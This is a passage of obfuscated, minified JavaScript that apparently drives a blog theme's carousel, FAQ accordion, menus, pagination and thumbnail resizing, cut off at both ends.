R={};R[e(13,354)]=3;var M={items:3},I={};I[e(608,354)]=3;var B={};B[0]=q,B[u(1073,887)]=R,B[u(2750,2485)]=M,B[u(935,707)]=I;var A={autoplay:!1,lazyLoad:!1};A[e(1244,1818)]=!0,A[e(581,1060)]=20,A[e(704,-88)+u(891,199)]=!0,A[e(-157,912)]=!0,A[u(2176,1997)]=dpoption[e(1743,1353)],A["autoplayTi"+e(1978,1098)]=7e3,A[u(2139,2085)]=800,A[u(2786,2610)]=!1,A.dots=!1,A[u(1571,1278)]=[n[e(-257,127)],n.qyLhh],A[e(447,-88)]=B,$(u(2864,2705)+".owl-carousel")[e(1144,1203)+"l"](A)}}})}})),function(n){var t={gbIOH:function(n,t){return n(t)},VBSvQ:function(n,t){return n+t},XYtwD:"<img",WsxXW:c(-1065,706,-357,-170),htIDp:function(n,t){return n!=t},dOjEP:function(n,t){return n===t},bRFld:c(640,-475,136,989),mCXKb:function(n,t){return n(t)},USYcP:c(1276,1629,1055,148),UxOuw:"loded",CYvWn:function(n,t){return n(t)},IMyzX:u(3389,4327,3101,4440),aJcMZ:function(n,t){return n(t)},OllXs:function(n,t){return n+t},fZIlU:"return (fu"+c(100,695,455,796),hwLZS:"{}.constru"+c(-350,1283,549,1360)+c(-313,-655,357,528)+" )",ddPLf:u(2944,1961,3002,2233),dkSjz:u(1868,1883,2129,1821),YOgNK:c(2130,1638,1431,1796),PapsE:c(-1131,509,-233,-1174),ZwHbt:u(2024,2622,1226,1477),kKDfg:function(n,t){return n<t},BNzKc:function(n,t){return n!==t},ovuLT:c(1740,964,924,981),PjuAM:u(1789,2870,1069,2814),NuPUn:c(-270,-768,-312,-188)+c(1855,924,868,1112)+"index.js",xDkIl:function(n,t){return n===t},gsUfa:function(n,t){return n+t},alHun:function(n,t){return n+t},ZVnZY:c(181,-874,46,611),GDCVX:"<div class"+u(1351,1890,587,982)+'n-header">',VRSAp:u(2311,1600,2931,2762)+c(1680,922,740,359)+c(-235,-772,-97,397)+u(1832,2375,2914,2545)+c(1604,1282,1066,751),OIKNr:u(3432,3620,2696,3141),eyFMb:u(2845,1805,1878,2793)+u(1351,1477,1426,1083)+c(-696,1353,341,45),MRglq:u(1319,1643,444,325)+"splay: blo"+c(108,-396,-124,-624),CiSWk:u(1520,1832,2340,1796),mIFRD:u(1579,1465,1214,2053)+"-down fa-c"+c(1004,-19,50,375),dULos:"active",cOcIA:c(563,-881,-131,-865)+"-up",VRvut:function(n,t){return n(t)},ztZoc:u(2845,2880,2119,2053)+c(197,-1236,-359,-638)+c(-47,755,681,432),vEdZw:function(n,t){return n(t)},RCRrw:u(1519,1923,1512,2560)+"ntent",Sicuf:function(n,t){return n(t)},ZvTAh:c(-1100,741,-191,476)+u(2420,2206,3258,2365),RpSEI:function(n,t){return n>=t},iQqtG:function(n,t){return n<=t},jbFmZ:c(1172,1104,1763,1527)+'"sub-menu '+c(-828,807,-288,-583),zpPbu:c(575,1413,335,687)+c(-142,1617,615,913)+c(415,15,461,1451),UnQto:function(n,t){return n(t)},yjEpo:function(n,t){return n!==t},UHDYf:"ZyzlT",bFoAk:c(-407,314,398,1083),sRBZM:u(2628,2028,2680,1687)+c(821,1269,1046,1916),TEcRF:u(2219,3268,2636,2211),EUksJ:function(n,t){return n(t)},fLKsq:u(2052,2881,1683,2142),eHzOR:u(3129,3583,3503,3777),kxIAL:"GYNvZ",OqGuy:function(n,t){return n===t},BdgNR:u(2996,3270,3643,3240),QPfoR:function(n,t){return n!==t},CwPuB:function(n,t){return n+t},oXqMi:".sub-menu2",Wbpyt:c(43,305,920,1327),VFZky:u(2241,2810,2724,2218),BUjGc:c(-169,-60,468,1523),JwMUy:c(2193,1709,1366,1404),adhTw:u(3480,3899,4526,2886)+".jpg",WMEza:c(2537,1652,1464,1855),YFLMX:function(n,t){return n/t},GitcQ:function(n,t){return n/t},FRRpA:c(-348,-638,-12,471),oRrwJ:"auto",VCLKG:function(n,t){return n-t},EDXji:function(n,t){return n-t},bmrIt:c(419,-514,457,1520),MILhm:u(2981,2974,2022,1987),fjwDe:u(1869,1363,2509,1922),DbqHQ:c(1343,-669,410,-322),wJrFg:c(1616,577,1027,635),YNuYp:u(1316,2266,1837,1496)+"d",IMnsJ:u(1514,2190,884,1119),YnQja:u(1823,1828,1110,2044)+u(2405,1899,2016,3402),PMkKd:u(1535,899,1523,1219),qiPur:"a.blog-pag"+c(935,320,711,1440)+c(1469,-5,844,1269),AYjxY:u(1885,2087,2492,2231),vjOKq:u(2869,2693,3724,2009),GGlJP:u(2101,2860,1063,3085),gaOmV:function(n,t){return n(t)},fFgYZ:function(n,t){return n(t)},Bwwgu:u(2363,1786,2714,2425),AwQOw:"echcL",MrIxy:u(2132,2709,1742,1970),AzHJQ:function(n,t){return n===t},nFIqK:c(1375,-50,430,-623),oyDhi:u(1956,1477,1592,2642),gASNK:function(n,t){return n(t)},xkkhU:function(n,t){return n===t},eegVd:c(28,-540,-68,-811),AxzuD:c(674,657,1344,768),toGpN:function(n){return n()},LZuff:"YQVYL",ZRYCv:c(1666,825,1705,2489),BciiJ:function(n){return n()},Paccb:c(99,1401,932,464),edDIC:u(1838,1647,2816,2789)+u(2623,3065,1525,2055),cDtrC:function(n,t){return n(t)},cHeTE:c(-123,447,-324,-519),lJewW:function(n,t){return n==t},UcYDw:"item",kVQsr:function(n,t){return n===t},qLUKS:"QiYUP",xTUnj:u(1859,2695,1196,1251),ampVT:function(n,t){return n!==t},nfYnz:c(2345,2280,1501,619),EOcGJ:function(n,t){return n(t)},EdmyK:u(2845,1834,3788,2214)+c(2387,1295,1482,2362)+'"></div>',FYDrJ:function(n,t){return n(t)},fbXGY:"#blog-pager",bPelI:function(n,t){return n(t)},PTYbJ:function(n,t,r){return n(t,r)},HQEpa:"div.blog-p"+u(1982,1685,1361,1541),NbCTE:function(n,t){return n(t)}},r=function(){function n(n,t,r,e){return c(n-335,t,r- -78,e-273)}var r={BKjAq:function(n,r){return t.dOjEP(n,r)},lnmwm:t[n(516,1460,627,997)]},e=!0;return function(u,i){var c={WFPpS:function(n,r){return t.gbIOH(n,r)},rpRFn:function(n,r){return t[(e=1670,u=1144,_0x1c84(e-391,u))](n,r);var e,u},AzgEE:t[a(2451,2149,1156,2409)],Uqdbi:t[a(1566,1883,2660,1546)],OtVbs:function(n,t){return n+t},fvifS:function(n,t){return n-t},dUkjJ:function(n,r){return t[(e=1225,u=1222,i=1478,o(i,u-104,i-278,e-549))](n,r);var e,u,i},zLZbK:function(n,t){return n!=t},WMqxQ:function(n,r){return t.htIDp(n,r)}};function o(t,r,e,u){return n(t-361,t,u-327,u-333)}function a(t,r,e,u){return n(t-343,t,r-1702,u-417)}if(o(-761,0,0,-86)!==a(3442,2451,0,1955)){var f=e?function(){function n(n,t,r,e){return o(r,0,0,e-453)}function t(n,t,r,e){return o(n,0,0,e- -279)}if(r.BKjAq(r[n(0,0,1045,1674)],"GYFYf"))c[n(0,0,1314,2043)](_0x52bb81,this).prepend(c.rpRFn(n(0,0,1333,1837)+'="l-counte'+t(-926,0,0,-266)+_0x52b53b,t(-1218,0,0,-220)));else if(i){var e=i[n(0,0,2659,2094)](u,arguments);return i=null,e}}:function(){};return e=!1,f}_0x2964d9=_0x23a999[o(-18,0,0,469)].$t,_0x2ce52e=_0x1513e3[a(3113,2977,0,3182)](c.AzgEE),_0x3f2c3b=_0x5b4812.indexOf(c.Uqdbi,_0x43c536),_0x36ec3d=_0x1c6bb3.indexOf('"',c[a(1798,1439,0,1441)](_0x6c6757,5)),_0x95169d=_0x37c766.substr(c[a(3077,2712,0,1763)](_0xc0ccc8,5),c.fvifS(_0xe0ee1e,_0x270a3d)-5),_0xe518a2=-1!=_0x3020cf&&c[o(217,0,0,693)](-1,_0x450aed)&&c[a(2109,1647,0,2688)](-1,_0x3e9524)&&c.WMqxQ("",_0x5a55cc)?_0xd8514a:_0x504cbd}}();function e(){function r(n,t,r,e){return c(n-158,e,t-482,e-80)}function e(n,t,r,e){return u(e- -1556,n,r-289,e-316)}var i={bvczB:function(n,t){return n(t)},NYyOU:function(n,r){return t.xDkIl(n,r)},rbQGj:function(n,r){return t[(e=784,u=612,_0x1c84(u-128,e))](n,r);var e,u},Voxtz:function(n,r){return t.VBSvQ(n,r)},cBqql:function(n,r){return t[(e=1129,u=2225,_0x1c84(e-242,u))](n,r);var e,u},yFwKE:function(n,t){return n+t},HAUYR:function(n,r){return t[(e=606,u=1696,_0x1c84(u-468,e))](n,r);var e,u},tBDTa:t[r(1060,636,0,-320)],canYv:t.GDCVX,GJzre:t[r(2205,1383,0,2299)],vTnko:t[e(-345,0,-2,753)],uCRPX:t[r(772,92,0,-227)],EAhxK:t.MRglq,giYth:t[e(1992,0,1502,1374)],fxvnF:t[e(1689,0,2179,1327)],TNeac:function(n,t){return n(t)},lbRaH:t[r(1006,842,0,1236)],YJOVW:t.cOcIA,zolbc:r(585,351,0,674)+r(2137,2172,0,1742),gbLQR:function(n,r){return t[(u=1358,i=598,c=1637,e(c,0,i-273,u-872))](n,r);var u,i,c},tBFQZ:r(876,962,0,1455),mtune:e(1644,0,24,697)+r(1876,1484,0,531),svSFC:t[r(1020,1092,0,1665)],EgImQ:function(n,r){return t[(u=1620,i=1886,e(i,0,u-487,u-13))](n,r);var u,i},DSOWq:r(1142,1022,0,1604)+e(1223,0,198,639),CkrAF:t[e(1691,0,1153,870)],PEONJ:function(n,e){return t[(u=125,i=-252,c=528,r(u-451,c-314,0,i))](n,e);var u,i,c},smjtf:t.ZvTAh,wtarC:"faq-luna",hQzjR:function(n,r){return t[(u=2077,i=1523,c=1815,e(c,0,i-325,u-363))](n,r);var u,i,c},SUjkl:function(n,e){return t[(u=905,i=1807,c=1808,r(u-56,c- -234,0,i))](n,e);var u,i,c},jGIzS:function(n,e){return t[(u=2004,i=935,c=1289,r(u-115,i- -338,0,c))](n,e);var u,i,c},WfYcQ:t[r(2469,1577,0,2401)],gZghF:function(n,e){return t[(u=1051,i=873,r(u-129,u-528,0,i))](n,e);var u,i},HFXHd:r(-141,610,0,1521)+r(2051,1395,0,1821),salJg:t[e(1174,0,-352,537)],MyeGB:function(n,e){return t[(u=1257,i=815,c=1715,r(u-245,c- -511,0,i))](n,e);var u,i,c},qilNw:function(n,e){return t[(u=458,i=-81,c=847,r(u-148,c- -517,0,i))](n,e);var u,i,c},Dvgbq:t[r(1928,1613,0,2707)],BRjFW:function(n,t){return n(t)},imafh:t[r(2494,1721,0,2553)],WpHjF:t[r(2396,1413,0,2483)],uwgNI:t[e(2544,0,1330,1804)],gmWIB:function(n,e){return t[(u=2441,i=1443,r(u-371,i- -300,0,u))](n,e);var u,i},fPcPw:t[e(205,0,1557,660)],ehSHm:function(n,t){return n!==t},AQzja:t.eHzOR,RSFDU:t[e(1089,0,-951,2)],flMqY:function(n,t){return n(t)},GFAUN:function(n,e){return t[(u=2117,i=1993,r(u-33,u-439,0,i))](n,e);var u,i},eoBQN:t.BdgNR,rZdvq:function(n,t){return n(t)},IXRnc:function(n,e){return t[(u=1368,i=1775,r(u-414,u-816,0,i))](n,e);var u,i},dVSNL:function(n,r){return t[(u=2132,i=2335,c=2895,e(u,0,c-483,i-966))](n,r);var u,i,c},TOvxG:t[r(1248,1066,0,880)],byMLM:t[e(174,0,735,321)],mEhHk:e(1619,0,1233,969),LzqPa:t[r(725,102,0,-104)],cnzIQ:t[r(2756,1717,0,2012)],Bhzuk:t[e(1361,0,1987,891)],lIpkx:"/default.jpg",BKheY:t[e(945,0,1781,1226)],gjQWh:t.fZIlU,CGdrJ:t[e(912,0,923,1817)],VyBQO:function(n,r){return t[(u=2947,i=2418,e(u,0,u-88,i-1145))](n,r);var u,i},RRrvj:function(n,r){return t[(u=1191,i=885,c=1399,e(c,0,i-359,u-959))](n,r);var u,i,c},cZBIu:function(n,r){return t.GitcQ(n,r)},suLdT:t.FRRpA,qFDTN:t[e(250,0,402,1136)],OzcFm:function(n,r){return t[(u=517,i=306,e(u,0,i-260,i-272))](n,r);var u,i},ySnYr:function(n,r){return t.EDXji(n,r)},MkwCQ:t[e(952,0,1553,592)],nbczf:t[r(2205,1806,0,752)],NaPbA:t[e(-336,0,1017,261)],SsKsu:t[r(26,1042,0,1332)],UOkmu:t.wJrFg,bXEGE:t[r(-62,264,0,-341)],DyCqw:t[r(533,1392,0,1713)],iKdTU:t[r(1172,193,0,616)],wpMDX:t[r(354,648,0,-31)],CNcyV:r(265,68,0,306)+">",zCgsS:t[r(1923,1934,0,1720)],yREcj:r(1065,390,0,-564),Qwrhi:"tiYLF",shhCl:t.AYjxY,BHvJf:t.vjOKq,BzWQu:t[e(448,0,-338,134)],SlJHE:function(n,r){return t.gaOmV(n,r)},qEcww:function(n,e){return t[(u=1999,i=2642,c=2307,r(u-255,c-678,0,i))](n,e);var u,i,c},DTkMt:function(n,e){return t[(u=1835,i=2010,r(u-273,u-1283,0,i))](n,e);var u,i},xFGjH:t[r(3005,1907,0,903)],uipLX:t[r(1882,833,0,1036)]};if(l){if("LFtwX"===t.MrIxy)return;var o={XwYqX:i[r(-677,326,0,1073)],spryT:function(n,t){return i.TNeac(n,t)},pOaoQ:r(1699,1022,0,688)+"-content",XZgcu:i[r(-455,84,0,-860)],KByAr:function(n,t){return n(t)},LWuod:function(n,t){return n(t)},XFAyp:i[e(475,0,2166,1342)],dRioQ:i[r(-665,231,0,-425)]},x=i[e(-514,0,1316,518)](_0x413d81,this).find(e(-83,0,-262,80)),d=x.text();if(d[e(2635,0,2102,1637)](i[r(2129,1707,0,1215)]))for(var p=i[r(-577,76,0,407)][r(304,1264,0,368)]("|"),h=0;;){switch(p[h++]){case"0":d=d[r(129,907,0,187)](i[r(1549,1707,0,770)],"")[r(1956,1495,0,2549)]();continue;case"1":var b=i[r(-313,566,0,1360)];continue;case"2":i[r(1965,1256,0,1556)](_0x4bc9e4,this).find(i[r(1970,1706,0,1854)])[e(615,0,-85,-78)]((function(){function n(n,t,e,u){return r(n-441,u- -548,0,t)}var t=(e(2994,2818,2922,3015)+"5")[n(1256,-8,0,716)]("|");function e(n,t,e,u){return r(n-358,u-1134,0,n)}for(var u=0;;){switch(t[u++]){case"0":_0x3ed9b0(this)[n(984,-857,0,226)](e(3049,0,0,2800)).toggleClass(o[n(1513,1445,0,1609)]);continue;case"1":o.spryT(_0x44517e,this)[e(1655,0,0,2489)+"s"](e(579,0,0,1637))[n(494,-901,0,-296)](o[n(-337,1039,0,411)]).slideToggle();continue;case"2":o[e(2100,0,0,1230)](_0x25e0cc,this).parent()[e(1735,0,0,1613)]()[e(2610,0,0,1908)](".accordion"+n(1049,120,0,419))[n(-1211,802,0,-150)+"s"](o[e(2301,0,0,2177)]);continue;case"3":o[e(2521,0,0,1468)](_0x2710f6,this)[e(3239,0,0,3257)]()[n(-201,-1097,0,-69)]()[n(452,228,0,226)](o[n(1343,1244,0,411)])[e(1470,0,0,1341)]();continue;case"4":o[n(1490,1139,0,1585)](_0xb318b5,this)[n(623,2368,0,1681)](o[n(1507,1400,0,495)]);continue;case"5":o[e(1095,0,0,1230)](_0x3ab5d5,this)[e(3135,0,0,3257)]().siblings()[e(1341,0,0,1908)](".arrow i")[e(705,0,0,1532)+"s"](o.XFAyp)[e(3487,0,0,3084)](o.dRioQ);continue}break}}));continue;case"3":x[e(-324,0,553,731)](d);continue;case"4":i[e(1157,0,11,928)](_0x352e24,this)[e(-223,0,-348,446)](i.CkrAF)[e(-693,0,91,400)](b);continue;case"5":b+=i[r(1958,1488,0,2435)];continue;case"6":i[r(1517,2044,0,2501)](_0x3c58f7,this)[r(775,774,0,893)](i[e(-807,0,66,-144)])[e(880,0,1318,1584)]((function(n){var t=i[c(651,590,858,465)](_0x1f9f91,this)[u(461,-94,750,1600)]();function u(n,t,r,u){return e(u,0,r-8,r-19)}function c(n,t,e,u){return r(n-251,t-173,0,e)}var o=_0x43209d(this)[c(1236,947,1084)]("a")[c(2045,1829,1192)](c(-134,830,606)),a=i[c(1497,2421,2189)](n,0);b+=i[u(0,0,22,-773)](i.rbQGj(i.Voxtz(i[c(158,1092,1645)](i[u(0,0,610,-422)](i[u(0,0,1925,1637)](i[u(0,0,1925,1520)](i[c(960,1092,830)](i[c(1963,2264,1265)](i[u(0,0,22,-564)](i[c(1389,1772,1651)]('<div class="accordion-item',a?i[c(-359,486,-63)]:"")+'">',i.canYv),t),i.GJzre),a?"up":i[u(0,0,131,644)]),u(0,0,727,930)+"an></div>"),i.uCRPX),a?i.EAhxK:""),">")+o,i.giYth),i[u(0,0,1179,775)])}));continue;case"7":x[r(2749,1950,0,983)](i.wtarC);continue}break}}if(l=!0,!a){if(t[r(1189,1229,0,446)](t.nFIqK,t[r(2198,1708,0,1716)]))return void f[r(2986,2036,0,1385)]();_0x5ba24e=_0x2488f0[e(189,0,1824,1239)][0].term,_0x122a8b=_0x1f26dc[e(1505,0,37,523)](0,1)}f[r(523,774,0,216)]("a")[e(682,0,910,1708)](),f.find(r(560,1403,0,1306))[r(2176,1331,0,521)]();var _={};_[r(1917,837,0,397)]=t[e(-464,0,385,-5)],n[e(1027,0,639,300)](a,_)[e(190,0,213,1010)]((function(e){function u(n,t,e,u){return r(n-311,u-861,0,e)}var o={aDfLe:function(n,t){return i[(r=3249,e=2466,_0x1c84(e-539,r))](n,t);var r,e},EDocv:function(n,t){return i[(r=952,e=1362,_0x1c84(r-42,e))](n,t);var r,e},BaXEw:function(n,t){return n===t},zhZBK:i[x(1699,1272,1052,160)],OHHpL:i[x(279,-584,332,-192)],oGqRB:i[x(2447,2246,1580,2305)],guutv:i[u(643,0,355,1438)],mkMCA:function(n,t){return i[(r=2311,e=2083,c=2048,u(r-195,0,e,c- -376))](n,t);var r,e,c},gaokz:i[x(1543,1540,1610,724)],vafuK:i[x(-598,-889,28,-148)],GAXVq:i.lIpkx,gOwtK:i[u(2423,0,2323,2650)],JnXvx:function(n,t){return i.TNeac(n,t)},aphXg:i[u(2884,0,1364,2139)],kiwpS:i.CGdrJ,zIPNz:function(n,t){return i[(r=1535,e=2257,u=1504,x(r-370,e-175,r-206,u))](n,t);var r,e,u},loZoC:function(n,t){return i.RRrvj(n,t)},ARymP:function(n,t){return i[(r=2557,e=2595,u(r-260,0,r,e- -335))](n,t);var r,e},TdlEe:function(n,t){return i[(r=459,e=687,c=420,u(r-491,0,c,e- -980))](n,t);var r,e,c},twUBM:i.suLdT,gdocq:i.qFDTN,Nbleo:function(n,t){return i[(r=1149,e=1308,u=1549,c=2518,x(r-115,e-16,u- -254,c))](n,t);var r,e,u,c},IJBRA:function(n,t){return i.OzcFm(n,t)},NCtFk:function(n,t){return i[(r=263,e=-571,u=255,x(r-166,e-158,u-10,r))](n,t);var r,e,u},lrCJU:"top",sORgz:i[x(208,1038,917,131)],Wowmv:function(n,t){return n===t},VTjSv:i[u(2280,0,1482,2292)],WRXGb:i[x(1371,1236,1071,1027)],RXPba:i[u(3612,0,2108,2955)],geQhT:function(n,t){return i[(r=3144,e=2209,u(r-387,0,r,e-388))](n,t);var r,e},OlDrq:"vpkuu",RwmgI:x(1381,2553,1744,2576),tFnGj:function(n,t){return i[(r=1225,e=961,u(r-483,0,e,r- -770))](n,t);var r,e},aIPWu:i[x(851,13,946,1479)],Kmvtp:i[x(1346,-18,674,493)],coTyF:i[u(2002,0,1326,1566)],EjmJZ:i[x(623,-390,267,1328)]};function x(n,t,e,u){return r(n-479,e- -266,0,u)}if(i[x(473,0,540,-501)](i[u(2200,0,2410,1581)],i[x(1514,0,454,43)])){var d=_0x12f3b8[x(745,0,356,1263)+u(2841,0,2844,2200)+"t"]();return i.hQzjR(d[x(421,0,1078,1547)],0)&&i.SUjkl(d.left,0)&&d[x(733,0,1033,1392)]<=(_0x31947e[x(448,0,919,500)+"t"]||_0x488b0e["documentEl"+x(1421,0,1232,941)][x(1972,0,976,31)+"ht"])&&i[u(2137,0,3023,2232)](d[x(384,0,1221,2204)],_0xb13b61[x(-935,0,61,-962)]||_0x2760cc[u(2857,0,3111,2014)+"ement"][x(662,0,1464,667)+"h"])}var p=i[x(243,0,167,1212)](n,i[u(1535,0,2838,2231)])[x(2282,0,1693,1879)](e[x(1343,0,641,1661)](v,"")),h=p[u(2648,0,644,1635)](i[u(722,0,2072,1455)]);if(h)if(i.ehSHm(i[u(1927,0,1016,1320)],i.Qwrhi))a=h.attr(i[x(1279,0,246,278)]);else for(var b="2|3|1|4|0|5"[u(2972,0,1375,2125)]("|"),_=0;;){switch(b[_++]){case"0":if(o[x(1286,0,1017,401)](m,"_")){var g=_0x2474aa.eq(o.EDocv(_0x58bd19,1)).text();o[u(723,0,1679,954)](g.charAt(0),"_")&&(k=w.parent())[u(3685,0,3854,2820)]("<ul class="+x(1296,0,389,1034)+' m-sub"/>')}continue;case"1":var m=y[x(1241,0,1318,844)](0);continue;case"2":var w=_0x2413ae.eq(_0x2ff24a);continue;case"3":var y=w.text();continue;case"4":var k;continue;case"5":"_"===m&&(w[x(226,0,793,1028)](y[x(-232,0,641,864)]("_","")),w.parent()[u(1512,0,2927,2285)](k[u(3504,0,2865,3016)](o[x(856,0,954,620)])));continue}break}else i[u(2910,0,2051,2034)]===i[u(1128,0,1983,1915)]?(_0x54b010[u(2502,0,2091,1920)](_0xee6be0[u(1746,0,2843,1768)]("_","")),_0x33c656.parent()[u(2440,0,2663,2285)](_0x3a0148[u(2596,0,2242,3016)](o[u(2532,0,3880,2888)]))):(a="",f[u(1839,0,1835,2897)]());var q=p[u(1402,0,1823,1635)](s).children();i[x(121,0,185,-104)](n,s)[u(2608,0,2415,2820)](q),i[u(3223,0,1819,2791)](n,document).ready((function(){function t(n,t,r,e){return u(n-415,0,t,r- -319)}function r(n,t,r,e){return u(n-295,0,n,r-477)}var e={LYghG:r(3256,0,3421)+"2",iLxDM:function(n,t){return i.NYyOU(n,t)},UbAzR:r(2683,0,2740),gJnON:i[r(3329,0,2474)],NZaxX:".post-thum"+t(1257,3021,2070),JNJTL:r(3044,0,2752),RsFZV:r(2836,0,2329),LcRvb:function(n,t){return i[(e=3252,u=3010,r(u,0,e- -38))](n,t);var e,u},tPtoi:function(n,t){return n+t},Akzxm:i[t(2342,1432,1648)],EowvC:i[t(1959,2163,2271)],LLNEU:function(n,t){return i.MyeGB(n,t)}};if(i[t(2749,3458,2487)](i.Dvgbq,i.Dvgbq))for(var c=e.LYghG[t(2083,2183,1806)]("|"),a=0;;){switch(c[a++]){case"0":var f;continue;case"1":var s=_0x383aff.eq(_0x2e9e82);continue;case"2":e[t(1144,543,1105)](l,"_")&&(s.text(x.replace("_","")),s[r(3148,0,3461)]().appendTo(f.children(e[t(2454,1166,2253)])));continue;case"3":var l=x[t(2427,2986,2126)](0);continue;case"4":if("_"!==l)"_"===_0x1e0024.eq(_0x13a3e9+1)[r(3317,0,2397)]()[t(2912,2881,2126)](0)&&(f=s[t(3337,3040,2665)]()).append(e[r(2428,0,3298)]);continue;case"5":var x=s.text();continue}break}else i.BRjFW(n,i[t(1251,529,964)]).each((function(){var r=n(this);function u(n,r,e,u){return t(n-159,e,u-526)}function i(n,r,e,u){return t(n-46,r,n-150)}var c=r[i(1466,1998)](e.NZaxX)[i(2348,1422)](e.JNJTL);r[i(1466,612)](".post-thum"+u(2686,0,2630,2596))[i(2348,2858)](e[i(1933,1267)],e[u(2516,0,1767,2508)](e[u(3116,0,3701,2812)](e[i(842,74)],c),e.EowvC))})),i[t(810,1916,1798)](n,i.WpHjF).attr(i[t(3004,1144,1915)],(function(n,t){function e(n,t,e,u){return r(n,0,e- -1759)}return t[e(736,0,486)](o[e(2585,0,1508)],o[(u=279,i=-702,r(i,0,u- -1904))]);var u,i})),i.EgImQ(n,".post-thumbnail")[t(2965,1658,2198)](t(2402,1089,1533),(function(n,u){function i(n,r,e,u){return t(n-398,u,r-282)}if(o[(c=1331,a=1852,r(c,0,a- -465))](o.gaokz,o[i(2464,2551,0,3022)]))return u.replace(o.GAXVq,o.gOwtK);var c,a;e[i(3636,2745,0,3438)](_0xa8978a,_0x28f925)}))})),function(n){var t={Jfxau:function(n,t){return i[(r=260,e=-125,_0x1c84(r- -266,e))](n,t);var r,e},KIxiu:i[r(2231,1474,1078,2046)]};function r(n,t,r,e){return x(n-80,0,t-1366,e)}function e(n,t,r,e){return u(n-259,0,r,e- -1334)}i[e(-246,0,310,333)](i[e(1629,0,1818,844)],i[r(2515,2191,0,1780)])?n.fn["resizeToPa"+e(2136,0,1601,1423)]=function(u){var i={yKxPN:function(n,t){return o[(r=2326,e=2409,_0x1c84(e-846,r))](n,t);var r,e},yWRwn:o[c(1241,1933,2295,1946)],kNITX:a(2294,1386,1298,2308)+'ctor("retu'+a(844,413,1256,-317)+" )",kzZVr:function(n){return n()},kNJDl:function(n,t){return o[(r=529,e=1009,c(e,r- -463,r-486,e-448))](n,t);var r,e},qCvtD:o[a(489,332,683,1260)],RQaGF:function(n,t){return o[(r=295,e=673,u=184,a(r-73,u-86,e-103,e))](n,t);var r,e,u},OOfAy:function(n,t){return o[(r=2003,e=2587,u=1487,c(e,r-97,e-259,u-314))](n,t);var r,e,u},lcRtI:function(n,t){return o.ARymP(n,t)},llLUp:function(n,t){return o[(r=990,e=979,u=889,a(r-410,r-153,u-274,e))](n,t);var r,e,u},tiwiw:o.twUBM,jbgEM:o.gdocq,msiiH:function(n,t){return o[(r=1773,e=1147,u=1862,a(r-238,e-184,e-256,u))](n,t);var r,e,u},LMdjF:function(n,t){return o[(r=505,e=-251,u=-391,c(u,r- -531,e-341,u-265))](n,t);var r,e,u},GrInQ:function(n,t){return o[(r=3261,e=3377,u=2717,c(e,r-1250,e-377,u-395))](n,t);var r,e,u},tCRyc:o.lrCJU,PwdYO:o[c(1395,1706,2298,1270)],rGTqS:function(n,t){return o[(r=2464,e=3346,u=3912,i=3160,a(r-71,i-1548,u-433,e))](n,t);var r,e,u,i},rgcjj:o[c(-74,657,1582,1755)],iMdHU:a(1788,1712,1863,1405),YuWhW:o.WRXGb,NHXKv:o[c(689,1066,1654,1349)],xsrGv:function(n,t){return o[(r=1303,e=1791,u=1379,c(r,e-579,e-110,u-15))](n,t);var r,e,u}};function c(n,t,r,u){return e(n-2,0,n,t-486)}function a(n,t,e,u){return r(n-149,t- -1526,0,u)}if(!o.geQhT(o[c(1880,2015)],a(755,452,0,1327))){function f(n){function t(n,t,r,e){return a(n-375,e-1465,0,r)}function r(n,t,r,e){return a(n-276,r-502,0,e)}if(i.kNJDl(i[t(867,0,976,1464)],i[t(581,0,967,1464)]))_0x158fd5.FB[t(1402,0,1991,1613)][r(2129,0,1946,964)]();else{var e={};e[t(2380,0,2703,1978)]="",e[t(2400,0,2158,1727)]="",e[t(799,0,1166,1428)+"t"]="",e[t(2414,0,1468,1592)]="",n.css(e);var c=n[t(3063,0,2454,2594)](u[r(1920,0,2199,1342)])[t(2186,0,2615,1978)](),o=n.parents(u[t(2316,0,3354,3162)])[r(213,0,764,449)](),f=n[r(1780,0,1015,920)](),s=n.height(),l=i[r(2509,0,1545,480)](f,c);if(i[t(851,0,2584,1621)](i[t(1732,0,3537,2632)](s,l),o))if(i.llLUp(i[t(1886,0,2846,2060)],i[r(560,0,1097,1212)])){var x=UqIiGh[r(1424,0,998,1353)](_0x4da6b8,UqIiGh[t(3197,0,2657,2306)]+UqIiGh[t(328,0,2071,1228)]+");");_0x23f6df=UqIiGh[r(334,0,386,792)](x)}else{var d={};d[t(955,0,2299,1978)]=i[t(3586,0,2289,3286)],d[t(2254,0,1736,1727)]=o,n[r(669,0,793,842)](d),f=i[t(2406,0,3004,2508)](f,i[t(2623,0,1271,1527)](s,o)),s=o}else{var v={};v.height=i.jbgEM,v[t(925,0,1536,1978)]=c,n[t(2048,0,2409,1756)](v),f=c,s=i.RQaGF(s,l)}var p=i[t(1341,0,1123,2104)](f,c)/-2,h=i.GrInQ(s,o)/-2,b={};b[t(1475,0,1551,1428)+"t"]=p,b[r(-257,0,629,-150)]=h,n[t(2188,0,2809,1756)](b)}}var s={};s[a(1750,1697,0,2330)]=o[a(2405,1827,0,982)],s[c(929,1662)]=1e3;var l,x=s,d=(u=n[a(378,916,0,1221)](x,u),this);return o.tFnGj(n,window).on(o[a(-734,361,0,1410)],(function(){var t={xOgsF:function(n,t){return n-t},ObtuQ:"left",kVkGJ:i[r(696,374,285,-633)],oYXqM:i[r(2651,1616,2265,932)],rVmJQ:function(n,t){return i[(e=450,u=1439,c=1159,r(e-340,u-1101,c-128,c))](n,t);var e,u,c},PHNMW:i[e(2047,1376,973,1783)],tGeAv:function(n,t){return i[(e=1395,u=773,c=919,o=299,r(e-142,u- -114,c-374,o))](n,t);var e,u,c,o},lKpgi:i[e(2364,2938,3054,3467)]};function r(n,t,r,e){return a(n-243,t-391,0,e)}function e(n,t,r,e){return a(n-113,t-1200,0,e)}i[r(1602,2119,0,1346)]!==i[e(1593,2277,0,2337)]?(i.yKxPN(clearTimeout,l),l=setTimeout((function(){function e(n,t,e,u){return r(n-475,e-1165,0,t)}d[e(3196,3972,3042)]((function(){var r={FGOKj:function(n,r){return t[(e=1135,u=355,_0x1c84(e-471,u))](n,r);var e,u},DqBMc:t[u(3034,1683,2795,2001)],TgsIf:t[u(1979,1461,1897,1551)],AVByx:t.oYXqM,WEsSv:u(323,1745,-304,669),eOIqU:u(-898,328,945,161)};function u(n,t,r,u){return e(n-246,n,u- -1108)}function i(n,t,r,u){return e(n-311,t,n- 